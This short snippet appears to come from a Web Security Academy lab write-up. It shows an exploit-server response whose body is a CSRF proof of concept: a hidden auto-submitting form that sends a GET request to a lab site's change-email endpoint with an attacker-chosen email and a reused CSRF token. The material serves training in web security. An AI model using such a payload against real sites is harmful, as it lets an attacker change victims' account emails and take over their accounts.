 Craft a response
URL: https://exploit-ac701f931ff92859c0718c59010c00e7.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://acf41f421f2a28c4c0f38c8a00c80095.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="123&#64;123&#46;com" />
<input type="hidden" name="csrf" value="SkUIrD5xAaSM4xqr5VKF1eU8QxdvX3TJ" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>